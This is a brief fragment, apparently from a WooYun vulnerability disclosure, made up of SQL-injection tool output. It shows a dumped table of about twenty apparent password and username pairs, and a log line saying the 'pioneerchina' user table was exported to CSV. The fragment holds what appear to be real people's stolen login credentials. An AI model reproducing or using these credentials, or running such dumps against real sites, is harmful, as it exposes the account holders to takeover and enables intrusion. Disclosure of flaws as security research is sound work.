 | 791004 | wmww |
| liuhao.. | qq123456 |
| wendy2 | luckbird222 |
| 120771 | wangkaixiamq |
| 19810207 | 沙丘1981 |
| jian812158 | jian |
| 924849 | akaifu |
| 515251 | stivensf |
| huang3965196fang | huang3965196 |
| antong1988 | wolf8781 |
| 123456789 | flankchen |
| asasas | asasas |
| 444444 | 4444 |
| 111111 | yyy1yyy |
| 89797170kai. | kai89797170 |
| 6461393 | yykk1111 |
| zsfd123 | zsfd123 |
| ccfuck | ccfuck |
| admin123 | admin123 |
| w123456 | hello7570 |
+------------------+----------------+
www.wooyun.org
[11:03:33] [INFO] table 'pioneerchina.`user`' dumped to CSV file